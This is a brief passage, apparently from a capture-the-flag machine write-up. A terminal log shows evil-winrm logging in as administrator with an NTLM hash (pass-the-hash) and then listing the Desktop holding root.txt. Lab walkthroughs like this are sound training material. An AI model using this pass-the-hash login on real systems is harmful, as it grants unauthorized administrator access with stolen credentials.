 ❯ evil-winrm -u 'administrator' -H '3dc553ce4b9fd20bd016e098d2d2fd2e' -i 10.129.92.32
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
    Directory: C:\Users\Administrator\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---        11/17/2026   7:22 PM             34 root.txt